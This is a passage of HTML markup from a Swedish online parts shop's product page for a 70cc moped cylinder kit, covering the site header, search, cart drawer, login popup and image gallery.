            artiklar        </span>
    </span>
</a>
            <!--Customer Icon & Dropdown-->
            
<div x-data="{ open: false }" class="relative">
    <a
        href="https&#x3A;&#x2F;&#x2F;dinhoj.se&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-primary"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Mitt&#x20;konto"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="lg:h-8 lg:w-8" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-30 w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter text-primary"
         x-cloak x-show="open"
         @click.outside="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://dinhoj.se/customer/account/index/">
                Logga In            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://dinhoj.se/customer/account/create/"
                >
                    Registrera dig                </a>
                        </nav>
</div>
            <!--Wishlist Icon-->
            
            <!--Cart Icon-->
            
<a id="menu-cart-icon"
   @click.prevent.stop="$dispatch('toggle-cart',{});"   class="hover:text-primary relative no-underline"
   href="https://dinhoj.se/checkout/cart/index/"
>
                <span class="sr-only label">
                    Kundvagn                </span>
    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="lg:w-8 lg:h-8" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16 11V7a4 4 0 00-8 0v4M5 9h14l1 12H4L5 9z"/>
<title>shopping-bag</title></svg>

    <span x-text="cart.summary_count"
          class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                        leading-none text-center text-white uppercase transform -translate-x-1
                        translate-y-1/2 rounded-full bg-primary"
          :class="{
                        'hidden': !cart.summary_count,
                        'block': cart.summary_count }"
    ></span>
</a>
        </div>

        <!--Search-->
        

<div id="search-content" x-show="true" class="
            order-5
            lg:order-2
            py-3
            lg:py-2
            w-full
            lg:w-1/2
            border-b
            lg:border-0
            border-container-darker/25
            border-solid
            lg:mx-auto">
    <div class="mx-auto text-black" x-data="initMiniSearchComponent()" @click.away="show = false">
        <form class="form minisearch" id="search_mini_form" action="https://dinhoj.se/catalogsearch/result/" method="get">
            <div class="relative" id="minisearch-container">
                <label class="sr-only" for="search">
                    S&#xF6;k&#x20;bland&#x20;&#xF6;ver&#x20;100&#x20;000&#x20;produkter                </label>
                <button id="search-button" type="submit" class="absolute right-0 top-0 w-18 h-12 lg:h-14 py-3 lg:py-4 px-6 bg-red rounded-r-full">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="text-white" width="24" height="24" id="minisearch-icon" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"/>
<title>search</title></svg>
                    <span class="skewed"></span>
                </button>
                <input id="search"
                       x-on:input.debounce="getSearchResults()"
                       x-ref="searchInput"
                       type="search"
                       class="w-full h-12 lg:h-14 py-2 pr-20 pl-5 bg-zinc-100 text-base leading-normal transition appearance-none text-grey-800
                        focus:outline-none focus:border-transparent"
                       autocapitalize="off" autocomplete="off" autocorrect="off"
                       name="q"
                       value=""
                       placeholder="S&#xF6;k&#x20;bland&#x20;&#xF6;ver&#x20;100&#x20;000&#x20;produkter"
                       maxlength="128"
                />
            </div>
            <div id="search_autocomplete" class="search-autocomplete relative w-full" x-show="show" style="display:none;">
                <div class="absolute bg-white rounded-md border border-solid shadow-md shadow-gray-200 border-slate-100 z-50 w-full grid grid-cols-1">
                    <template x-for="searchResultByType in Object.values(searchResultsByType)">
                        <div class="">
                            <template x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].title && templates[searchResultByType[0].type].titleRenderer === undefined">
                                <div class="font-bold pt-6 px-6 text-center" x-text="templates[searchResultByType[0].type].title"></div>
                            </template>
                            <template x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].titleRenderer !== undefined">
                                <div class="font-bold pt-6 px-6 text-center" x-text="window[templates[searchResultByType[0].type].titleRenderer](searchResultByType)"></div>
                            </template>

                            <template x-for="searchResult in searchResultByType">
                                <div class="hover:bg-gray-100">
                                                                            
<template x-if="searchResult.type == 'term'">
    <a class="w-full block px-6"
       x-bind:href="'https://dinhoj.se/catalogsearch/result/?q=' + searchResult.title"
       :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-sm" x-text="'(' + searchResult.num_results + ')'"></span>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'product'">
    <a class="w-full block" :href="searchResult.url" :title="searchResult.title">
        <div class="grid grid-cols-4 gap-4 py-3 px-6">
            <div>
                <img :src="searchResult.image" class="inline-block" />
            </div>
            <div class="col-span-3">
                <span class="text-sm" x-text="searchResult.title"></span>
                <span class="text-sm font-bold" x-html="searchResult.price"></span>
                <span class="text-sm" x-html="searchResult.sku"></span>
                <template x-if="searchResult.oem !== undefined && searchResult.oem !== ''">
                    <span class="text-sm" x-html="' | ' + searchResult.oem"></span>
                </template>
            </div>
        </div>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'category'">
    <a class="w-full block py-2 px-6" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm italic block text-gray-500" x-text="searchResult.breadcrumb.join(' > ').concat(' > ')"></span>
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'product_attribute'">
    <a class="w-full block py-2 px-6" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-xs uppercase text-gray-500" x-text="searchResult.attribute_label" style="vertical-align: super;"></span>
    </a>
</template>


                                                                            
<template x-if="searchResult.type == 'cms_page'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                    </div>
                            </template>
                        </div>
                    </template>
                </div>
            </div>
                    </form>
    </div>
</div>

        <!-- Contact info -->
        <div class="order-6 lg:order-3 w-full lg:w-auto text-sm lg:text-base lg:ml-auto lg:mr-8">
                    </div>


    </div>

    <!--Cart Drawer-->
    
<section x-cloak
         x-show="cart"
         id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="toggleCartDrawer($event)"
         @keydown.window.escape="closeCartDrawer"
>
    <div role="dialog"
         aria-labelledby="cart-drawer-title"
         aria-modal="true"
         :aria-hidden="!open"
         class="fixed inset-y-0 right-0 z-30 flex max-w-full">
        <div class="backdrop"
             x-show="open"
             x-transition:enter="ease-in-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
             x-transition:leave="ease-in-out duration-500"
             x-transition:leave-start="opacity-100"
             x-transition:leave-end="opacity-0"
             role="button"
             @click="closeCartDrawer"
             aria-label="Close&#x20;minicart"></div>
        <div class="relative w-screen max-w-md shadow-2xl"
             x-show="open"
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
             x-ref="cartDialogContent"
             role="region"
             :tabindex="open ? 0 : -1"
             aria-label="Varukorgen"

        >
            <div class="flex flex-col h-full max-h-screen bg-white shadow-xl">
                
                <header class="relative px-4 py-6 sm:px-6">
                    <h2 id="cart-drawer-title" class="text-lg font-medium leading-7 text-gray-900">
                        Varukorgen                        <span class="items-total text-xs"
                              x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                              x-text="getItemCountTitle()">
                        </span>
                    </h2>
                </header>

                
                <template x-if="!itemsCount">
                    <div class="relative px-4 py-6 bg-white border-bs sm:px-6 border-container">
                        Cart is empty                    </div>
                </template>

                <template x-if="itemsCount">
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto overscroll-y-contain bg-white border-b
                                sm:gap-8 sm:px-6 border-container"
                    >
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                        ease-in-out rounded-lg hover:bg-gray-100">
                                <a :href="item.product_url"
                                    class="w-1/4"
                                    :aria-label="hyva.strf('Product\u0020\u0022\u00250\u0022', item.product_name)"
                                >
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                        alt=""
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm"><span x-html="item.product_sku"></span></p>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p><span x-html="item.product_price"></span></p>
                                    <div class="pt-4">
                                        <a :href="item.configure_url"
                                            x-show="item.product_type !== 'grouped'"
                                            class="inline-flex p-2 mr-2 btn btn-primary"
                                            :aria-label="hyva.strf('Edit\u0020product\u0020\u0022\u00250\u0022', item.product_name)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="20" height="20" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <button type="button"
                                                class="inline-flex p-2 btn btn-primary"
                                                @click="deleteItemFromCart(item.item_id)"
                                                :aria-label="hyva.strf('Remove\u0020product\u0020\u0022\u00250\u0022\u0020from\u0020cart', item.product_name)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="20" height="20" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                </template>

                <template x-if="itemsCount">
                    <div>
                        
                        <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                            <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                                        hover:bg-gray-100"
                            >
                                <p>Summa: <span x-html="cart.grand_total"></span></p>
                            </div>
                            <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                                        hover:bg-gray-100"
                            >
                                <a @click.prevent.stop="$dispatch('toggle-authentication',
                                    {url: 'https://dinhoj.se/checkout/'});"
                                    href="https://dinhoj.se/checkout/"
                                    class="inline-flex btn btn-primary"
                                >
                                    Kassan                                </a>
                                <span>eller</span>
                                <a href="https://dinhoj.se/checkout/cart/"
                                    class="underline"
                                >
                                    Se och ändra varukorg                                </a>
                            </div>
                                                    </div>
                    </div>
                </template>

                            </div>

            <button
                type="button"
                @click="closeCartDrawer"
                aria-label="Close&#x20;minicart"
                class="absolute top-0 right-0 p-4 mt-2 text-gray-300 transition-colors hover:text-black"
            >
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
            </button>
        </div>
        <div
    class="z-50 fixed inset-0 grid place-items-center bg-white/70 text-primary"
    x-cloak
    x-show="isLoading"
    x-transition.opacity.duration.200ms
>
    <div class="flex gap-10 items-center p-4">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" width="57" height="57" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true">
    <style>
        @keyframes spinner-ball-triangle1 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, -79%); }
            66% { transform: translate(77%, 0%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle2 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, 79%); }
            66% { transform: translate(-38%, 79%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle3 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(-77%, 0%); }
            66% { transform: translate(-38%, -79%); }
            100% { transform: translate(0%, 0%); }
        }
    </style>
    <circle cx="5" cy="50" r="5" style="animation: spinner-ball-triangle1 2.2s linear infinite"/>
    <circle cx="27" cy="5" r="5" style="animation: spinner-ball-triangle2 2.2s linear infinite"/>
    <circle cx="49" cy="50" r="5" style="animation: spinner-ball-triangle3 2.2s linear infinite"/>
</svg>
        <span class="text-xl select-none">
            Laddar...        </span>
    </div>
</div>
    </div>

</section>

    <!--Authentication Pop-Up-->
    
<section id="authentication-popup"
         x-data="initAuthentication"
         @private-content-loaded.window="onPrivateContentLoaded"
         @toggle-authentication.window="redirectIfAuthenticated"
         @keydown.window.escape="close"
>
    <div
        class="backdrop"
        aria-hidden="true"
        x-cloak
        x-show="open"
        x-transition:enter="ease-in-out duration-500"
        x-transition:enter-start="opacity-0"
        x-transition:enter-end="opacity-100"
        x-transition:leave="ease-in-out duration-500"
        x-transition:leave-start="opacity-100"
        x-transition:leave-end="opacity-0"
        @click="close"
    ></div>
    <div role="dialog"
         aria-modal="true"
         @click.outside="close"
         class="inset-y-0 right-0 z-30 flex max-w-full fixed"
         x-cloak
         x-show="open"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-2 flex p-2 mt-2">
                <button
                    type="button"
                    @click="close"
                    aria-label="Close&#x20;panel"
                    class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                </button>
            </div>
            <template x-if="open">
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="mx-4">
                        <div class="message error mb-0" x-show="errors" x-cloak>
                            <template x-for="(message, index) in errorMessages" :key="index">
                                <div>
                                    <template x-if="message">
                                        <span x-html="message"></span>
                                    </template>
                                </div>
                            </template>
                        </div>
                    </div>
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-customer-login" class="text-lg leading-7 text-gray-900">
                            <strong class="font-medium">Checkout using your account</strong>
                        </p>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm"
                              id="login-form"
                        >
                            <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
                            <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>E-postadress</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="resetErrors"
                                               type="email"
                                               required
                                               autocomplete="off"
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Lösenord</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               autocomplete="off"
                                               @change="resetErrors"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit" disabled data-recaptcha-btn                                            class="inline-flex btn btn-primary disabled:opacity-75"
                                    >
                                        Logga In                                    </button>
                                    <a href="https://dinhoj.se/customer/account/forgotpassword/"
                                    >
                                        Glömt ditt lösenord?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                        <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy" target="_blank" rel="noopener">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.</p>
                    </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-new-customer" class="text-lg mb-2 leading-7 text-gray-900">
                            <strong class="font-medium">Checkout as a new customer</strong>
                        </p>

                        <div class="block-content">
                            <p class="mb-1">
                                Att skapa ett konto har många fördelar:                            </p>
                            <ul class="list-disc pl-5">
                                <li> Se beställning- och leveransstatus</li>
                                <li> Följ orderhistoriken</li>
                                <li> Gå genom kassan snabbare</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://dinhoj.se/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Registrera dig                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </template>
        </div>
    </div>
</section>
</div>
</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter shadow-sm" aria-label="Breadcrumb">
    <div class="container">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-grey text-sm">
                            <li class="item flex home">
                                                    <a href="https://dinhoj.se/"
                       class="no-underline"
                       title="G&#xE5;&#x20;till&#x20;hemsidan"
                    >Hem</a>
                                </li>
                            <li class="item flex category19">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar"
                       class="no-underline"
                       title=""
                    >Reservdelar</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <span
                       class="text-primary-lighter"
                       aria-current="page"
                    >Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC</span>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages">
<section id="messages"
         x-data="initMessages()"
         x-bind="eventListeners"
         aria-live="assertive"
         role="alert"
>
    <template x-if="!isEmpty()">
        <div class="absolute right-0 top-0">
            <template x-for="(message, index) in messages" :key="index">
                <div>
                    <template x-if="message">
                        <div class="w-full p-6 max-w-xl"
                             :ui-id="'message-' + message.type"
                        >
                            <div class="shadow-xl rounded-xl bg-white p-6 pl-8 flex flex-col gap-4 sm:flex-row">
                                                                    <div class="flex justify-center
                                                sm:block sm:w-14 sm:pt-1 sm:grow-0 sm:shrink-0"
                                         :class="getColor(message.type)"
                                         x-html="getIcon(message.type)"
                                    ></div>
                                                                <div class="text-center sm:text-left sm:pr-12">
                                    <div class="text-xl font-bold text-gray-800" x-text="getTitle(message.type)"></div>
                                    <div class="text-gray-600 mt-2">
                                        <span x-html="message.text"></span>
                                    </div>
                                </div>
                            </div>

                            <div class="absolute right-12 top-12">
                                <button
                                    type="button"
                                    class="text-gray-300 hover:text-gray-400"
                                    aria-label="Close message"
                                    @click.prevent="removeMessage(index)"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="fill-current" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                                </button>
                            </div>
                        </div>
                    </template>
                </div>
            </template>
        </div>
    </template>
</section>
</div><div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div class="order-1 w-full md:w-5/12 lg:w-1/2 md:h-auto relative ">
                <div class="smile-product-labels">
            

        </div>
    
    <section
        id="gallery"
                    class="relative mb-20 pb-[var(--thumb-size)] flex flex-col "
            style="
                --gallery-ratio: 700/700;
                --gallery-width: 700px;
                --thumb-size: calc(90px + 1rem);
            "
                aria-label="Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC Gallery"
        x-data="initGallery()"
        x-bind="eventListeners"
    >
        <div
            class="max-w-full w-[var(--gallery-width)] aspect-[var(--gallery-ratio)]"
            aria-hidden="true"
            x-show="fullscreen"
            x-cloak
        ></div>
        <div
            class="z-50 backdrop"
            aria-hidden="true"
            x-show="fullscreen"
            x-transition.opacity
            x-cloak
            @click="fullscreen = false"
        ></div>
        <div
            class="relative overflow-hidden bg-white rounded-lg aspect-[var(--gallery-ratio)]"
            aria-live="polite"
            aria-atomic="true"
            x-bind="galleryBody"
            x-ref="galleryDialog"
            :class="{
                'z-50 fixed inset-0 w-screen max-w-[min(1280px,(100%_-_2rem))] max-h-[min(1024px,(100%_-_2rem))] m-auto': fullscreen,
                'relative': !fullscreen
            }"
            :role="fullscreen ? 'dialog' : false"
            :aria-modal="fullscreen"
            :aria-label="fullscreen ? 'Fullscreen\u0020Gallery' : false"
            @keyup.arrow-right="nextItem"
            @keyup.arrow-left="prevItem"
        >
            <figure class="flex flex-col items-center justify-center h-full">
                <img
                    src="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/h/-/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg"
                    alt=""
                    width="700"
                    height="700"
                    loading="eager"
                    :class="'invisible'"
                >
            </figure>
            <template x-for="(image, index) in images" :key="index">
                <figure
                    class="absolute inset-0 flex flex-col"
                    :class="{ 'p-4 sm:p-8': fullscreen }"
                    x-show="activeItem === index"
                    x-transition.opacity.duration.500ms
                >
                    <template x-if="image.type === 'video' && activeItem === index">
                        <iframe
                            class="aspect-video max-w-full max-h-full h-auto m-auto"
                            width="1280"
                            height="720"
                            type="text/html"
                            frameborder="0"
                            loading="lazy"
                            x-data="getVideoData(image)"
                            :src="src"
                            :alt="image.caption || 'Cylinder\u0020kit\u002070cc\u002D,\u0020Aprilia\u0020SR\u002050\u0020Di\u002DTech\u0020Racing\u0020Sport\u0020\u002D03,\u0020Susuki\u0020Katana\u0020LC\u0020Zillion\u0020LC'"
                            :title="image.caption || 'Cylinder\u0020kit\u002070cc\u002D,\u0020Aprilia\u0020SR\u002050\u0020Di\u002DTech\u0020Racing\u0020Sport\u0020\u002D03,\u0020Susuki\u0020Katana\u0020LC\u0020Zillion\u0020LC'"
                            :allow="allow"
                        ></iframe>
                    </template>
                    <template x-if="image.type === 'image'">
                        <img
                            width="700"
                            height="700"
                            class="max-w-full max-h-full m-auto object-contain"
                            :class="{ 'w-auto': fullscreen }"
                            :src="fullscreen ? image.full : image.img"
                            :alt="image.caption || 'Cylinder\u0020kit\u002070cc\u002D,\u0020Aprilia\u0020SR\u002050\u0020Di\u002DTech\u0020Racing\u0020Sport\u0020\u002D03,\u0020Susuki\u0020Katana\u0020LC\u0020Zillion\u0020LC'"
                        />
                    </template>
                                    </figure>
            </template>
                            <button
                    class="absolute inset-0 -outline-offset-2"
                    title="Open fullscreen"
                    aria-label="Open fullscreen"
                    x-show="!fullscreen && !activeVideo"
                    x-cloak
                    @click="fullscreen = true"
                >
                                    </button>
                <button
                    class="fixed top-2 right-2 lg:top-6 lg:right-6 p-2 rounded-full transition shadow hover:shadow-primary/30 focus:shadow-primary/30 bg-white text-primary"
                    title="Close fullscreen"
                    aria-label="Close fullscreen"
                    x-show="fullscreen"
                    @click="fullscreen = false"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                </button>
                                        <nav
                    class="z-10 absolute bottom-4 md:bottom-2 lg:bottom-4 xl:bottom-8 flex justify-between gap-2
                        right-4 md:right-2 lg:right-4 xl:right-8                        left-4 md:left-2 lg:left-4 xl:left-8"
                    aria-label="Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC Gallery Navigation"
                    x-cloak
                >
                    <button
                        type="button"
                        tabindex="-1"
                        class="shrink-0 p-2.5 rounded-full transition disabled:opacity-30 shadow hover:shadow-primary/30 focus:shadow-primary/30 bg-white text-primary"
                        title="Föregående"
                        aria-label="Föregående"
                        :disabled="!loop && isStart"
                        @click="prevItem"
                    ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="16" height="16" aria-hidden="true">
  <path fill-rule="evenodd" d="M9.707 16.707a1 1 0 01-1.414 0l-6-6a1 1 0 010-1.414l6-6a1 1 0 011.414 1.414L5.414 9H17a1 1 0 110 2H5.414l4.293 4.293a1 1 0 010 1.414z" clip-rule="evenodd"/>
</svg>
</button>
                    <button
                        type="button"
                        tabindex="-1"
                        class="shrink-0 p-2.5 rounded-full transition disabled:opacity-30 shadow hover:shadow-primary/30 focus:shadow-primary/30 bg-white text-primary"
                        title="Nästa"
                        aria-label="Nästa"
                        :disabled="!loop && isEnd"
                        @click="nextItem"
                    ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="16" height="16" aria-hidden="true">
  <path fill-rule="evenodd" d="M10.293 3.293a1 1 0 011.414 0l6 6a1 1 0 010 1.414l-6 6a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-4.293-4.293a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
</button>
                </nav>
                    </div>
                    <div
                id="gallery-thumbs"
                class="flex items-center gap-2 outline-0 absolute inset-x-0 bottom-0 "
                x-init="$nextTick(() => calcThumbsOverflow())"
                @resize.window.debounce="calcThumbsOverflow()"
            >
                                <nav
                    class="group flex snap overflow-auto overscroll-contain gap-2 outline-none "
                    tabindex="0"
                                        :class="{
                        'mask-overflow ': thumbsOverflow,
                        'mask-overflow-end': thumbsStart,
                        'mask-overflow-start': thumbsEnd
                    }"
                                        x-ref="jsThumbSlides"
                    @keyup.arrow-up="prevItem()"
                    @keyup.arrow-right="nextItem()"
                    @keyup.arrow-down="nextItem()"
                    @keyup.arrow-left="prevItem()"
                    aria-label="Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC Gallery Thumbnails"
                >
                    <template x-for="(image, index) in images" :key="index">
                        <button
                            type="button"
                            class="shrink-0 border-2 border-transparent"
                            tabindex="-1"
                            :class="{
                                'border-primary group-focus:border-gray-400': activeItem === index,
                                'border-transparent': activeItem !== index
                            }"
                            :aria-label="hyva.str('View %1', image.caption) || 'View\u0020\u00251'"
                            :aria-selected="activeItem === index"
                            x-intersect:enter.full="isThumbInView(index, 'enter')"
                            x-intersect:leave.full="isThumbInView(index, 'leave')"
                            @click="activeItem = index"
                        >
                            <img alt="" width="90" height="90" :src="image.thumb">
                        </button>
                    </template>
                </nav>
                            </div>
                    </section>
    
</div>
            


<div class="order-2 w-full mb-6 sm:pt-0 md:w-7/12 md:pl-5 lg:pl-10 md:pb-6 lg:w-1/2 md:mb-0">
    <div class="flex flex-col md:flex-row flex-wrap my-6 font-bold  product text-3xl font-semibold text-center sm:mt-0 lg:mt-0">
    <h1 class="text-gray-900 page-title title-font"
        >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC</span>    </h1>
    </div>

    <div class="review-ratings">
            <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
